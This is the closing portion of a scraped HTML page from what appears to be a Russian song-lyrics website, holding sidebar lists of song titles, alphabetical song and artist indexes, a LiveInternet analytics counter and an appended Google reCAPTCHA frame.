					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/айгул-чалова_суйуу-арманы" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/айгул-чалова_суйуу-арманы" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d0%b5%d1%81%d0%bb%d0%b8-%d1%82%d1%8b-%d1%81%d0%be-%d0%bc%d0%bd%d0%be%d0%b9" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/s/l/esli_ti_so_mnoj.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d0%b5%d1%81%d0%bb%d0%b8-%d1%82%d1%8b-%d1%81%d0%be-%d0%bc%d0%bd%d0%be%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Андрей Леницкий - Если ты со мной</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d1%82%d0%b2%d0%be%d0%b8-%d0%b3%d0%bb%d0%b0%d0%b7%d0%b0-%d1%87%d1%83%d1%82%d1%8c-%d0%b2%d1%8b%d1%88%d0%b5-%d0%b3%d0%be%d1%80%d0%b8%d0%b7%d0%be%d0%bd%d1%82%d0%b0-%d0%b4%d0%b0%d0%b9-%d0%bc%d0%bd%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba-mc77-prod" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/d/andrej_lenitskij_tvoi_glaza_chut_vishe_gorizonta_daj_mne_znak_mc77_prod.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d1%82%d0%b2%d0%be%d0%b8-%d0%b3%d0%bb%d0%b0%d0%b7%d0%b0-%d1%87%d1%83%d1%82%d1%8c-%d0%b2%d1%8b%d1%88%d0%b5-%d0%b3%d0%be%d1%80%d0%b8%d0%b7%d0%be%d0%bd%d1%82%d0%b0-%d0%b4%d0%b0%d0%b9-%d0%bc%d0%bd%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba-mc77-prod" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Андрей Леницкий - твои глаза чуть выше горизонта Дай мне знак MC77 prod.</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/шансон_я-эту-девочку-в-фонтане-искупаю-я-на-асфальте-напишу-её-портрет-и" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/a/shanson_ja_etu_devochku_v_fontane_iskupau_ja_na_asfalte_napishu_ejo_portret_i_chto_mne_nochu_delat_s_nej_ja_tozhe_znau_ja_dumal_tak_kogda_mne_bilo_dvadtsat_let.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/шансон_я-эту-девочку-в-фонтане-искупаю-я-на-асфальте-напишу-её-портрет-и" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Шансон - Я эту девочку в фонтане искупаю, Я на асфальте напишу её портрет, И</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/дима-карташов-ft-svyat_привет-пока" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/i/m/dima_kartashov_ft_svyat_privet_poka.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/дима-карташов-ft-svyat_привет-пока" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Дима Карташов ft. Svyat - Привет-пока</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%be%d0%b9-2015" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/d/andrej_lenitskij_vipusknoj_2015.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%be%d0%b9-2015" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Андрей Леницкий - Выпускной  2015</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d1%80%d1%83%d0%ba%d0%b8-%d0%b2-%d0%ba%d0%be%d1%81%d0%bc%d0%be%d1%81" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/d/andrej_lenitskij_ruki_v_kosmos.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d1%80%d1%83%d0%ba%d0%b8-%d0%b2-%d0%ba%d0%be%d1%81%d0%bc%d0%be%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Андрей Леницкий - Руки В Космос</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/эхопрокуренныхподъездов_завтра-будет-хуже" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/h/o/ehoprokurennihpodezdov_zavtra_budet_huzhe.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/эхопрокуренныхподъездов_завтра-будет-хуже" style="display: table-cell;vertical-align: middle;padding-left: 10px;">эхопрокуренныхподъездов - завтра будет хуже</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d0%b4%d0%b0%d0%b9-%d0%bc%d0%bd%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%8f-%d0%b7%d0%b0%d0%b1%d0%b5%d1%80%d1%83-%d1%82%d0%b5%d0%b1%d1%8f-%d1%82%d1%83%d0%b4%d0%b0-%d0%b3%d0%b4%d0%b5-%d0%bd%d0%b0%d1%88%d0%b0-%d0%b2%d0%b5%d1%81%d0%bd%d0%b0-%d1%80%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%b8%d1%82-%d0%bf%d0%bb%d0%b0%d0%bc%d1%8f-%d0%bd%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/d/[base64].jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d0%b4%d0%b0%d0%b9-%d0%bc%d0%bd%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%8f-%d0%b7%d0%b0%d0%b1%d0%b5%d1%80%d1%83-%d1%82%d0%b5%d0%b1%d1%8f-%d1%82%d1%83%d0%b4%d0%b0-%d0%b3%d0%b4%d0%b5-%d0%bd%d0%b0%d1%88%d0%b0-%d0%b2%d0%b5%d1%81%d0%bd%d0%b0-%d1%80%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%b8%d1%82-%d0%bf%d0%bb%d0%b0%d0%bc%d1%8f-%d0%bd%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Андрей Леницкий - Дай мне знак (Я заберу тебя туда, где наша весна, растопит пламя на</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b8-homie_%d1%8d%d1%82%d0%be-%d0%bb%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba-%d0%be%d1%81%d0%b5%d0%bd%d1%8c" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/d/andrej_leninskij_i_homie_eto_leto_kak_osen.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b8-homie_%d1%8d%d1%82%d0%be-%d0%bb%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba-%d0%be%d1%81%d0%b5%d0%bd%d1%8c" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Андрей Ленинский и HOMIE - Это лето как осень</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uyopBcz1Pro1ymo01Buqhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768424733011');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>